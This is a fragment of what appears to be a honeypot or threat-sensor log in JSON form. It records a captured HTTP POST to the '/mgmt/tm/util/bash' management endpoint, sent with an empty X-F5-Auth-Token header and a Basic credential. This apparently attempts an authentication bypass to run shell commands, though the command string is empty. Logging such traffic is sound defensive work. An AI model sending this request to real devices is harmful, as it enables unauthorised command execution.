 "data": {
"payload": "POST /mgmt/tm/util/bash HTTP/1.1\\r\\nHost: [REDACTED]\\r\\nUser-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.14; rv:76.0) Gecko/20100101 Firefox/76.0\\r\\nAccept-Encoding: gzip, deflate\\r\\
nAccept: */*\\r\\nConnection: keep-alive\\r\\nContent-Type: application/json\\r\\nX-F5-Auth-Token: \\r\\
nAuthorization: Basic YWRtaW46QVNhc1M=\\r\\nContent-Length: 98\\r\\n\\r\\n{\"command\": \"run\", \"
utilCmdArgs\": \"-c \ "}",
"sha256": "89102757cd1785336726eed123e3ff8570543aa92b61bd1bc8252acc0d24f5c5",
"extra": {
"http": {
"path": "/mgmt/tm/util/bash",
"method": "POST",
"version": "1.1",
"headers": {
"all": "{\"authorization\": \"Basic YWRtaW46QVNhc1M=\", \"content-length\": \"98\", \"connection\": \"
keep-alive\", \"content-type\": \"application/json\", \"x-f5-auth-token\": \"\\\\r\", \"
accept-encoding\": \"gzip, deflate\", \"user-agent\": \"Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:76.0) Gecko/20100101 Firefox/76.0\", \"accept\": \"*/*\"}"
}
}
},